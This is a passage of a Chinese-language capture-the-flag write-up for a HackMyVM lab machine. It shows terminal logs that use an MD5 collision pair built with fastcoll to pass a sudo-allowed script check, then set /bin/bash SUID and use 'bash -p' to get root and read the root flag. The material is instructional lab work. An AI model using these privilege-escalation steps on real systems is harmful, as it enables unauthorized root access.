但是我的fastcoll是windows版的,为了避免系统差异,我先用kali生成一个HMV开头的文件,然后在windows上生成两个md5相同的不同文件,然后传到靶机
~/Desktop root@kali2 19:02:01
> echo HMV > file 
~/Desktop root@kali2 19:02:12
> mv '/var/run/vmblock-fuse/blockdir/eniRjL/msg1.bin' file1
~/Desktop root@kali2 19:03:01
> mv '/var/run/vmblock-fuse/blockdir/eniRjL/msg2.bin' file2joe@comet:~$ wget http://192.168.56.104:6677/file2
--2024-06-11 13:03:22-- http://192.168.56.104:6677/file2
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 192 [application/octet-stream]
Saving to: ‘file2.2’
file2.2 100%[===============================================================================>] 192 --.-KB/s in 0s
2024-06-11 13:03:22 (3.69 MB/s) - ‘file2.2’ saved [192/192]
joe@comet:~$ wget http://192.168.56.104:6677/file2
--2024-06-11 13:04:15-- http://192.168.56.104:6677/file2
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 192 [application/octet-stream]
Saving to: ‘file2’
file2 100%[===============================================================================>] 192 --.-KB/s in 0s
2024-06-11 13:04:15 (42.1 MB/s) - ‘file2’ saved [192/192]
joe@comet:~$ head -n 1 file2
HMV
joe@comet:~$ sudo -l
Matching Defaults entries for joe on comet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User joe may run the following commands on comet:
(ALL : ALL) NOPASSWD: /bin/bash /home/joe/coll
joe@comet:~$ sudo /bin/bash /home/joe/coll
joe@comet:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
joe@comet:~$ bash -p
bash-5.1# id
uid=1000(joe) gid=1000(joe) euid=0(root) egid=0(root) groups=0(root),1000(joe)
bash-5.1# cat /r???/r*
052cf26a6e7e33790391c0d869e2e40c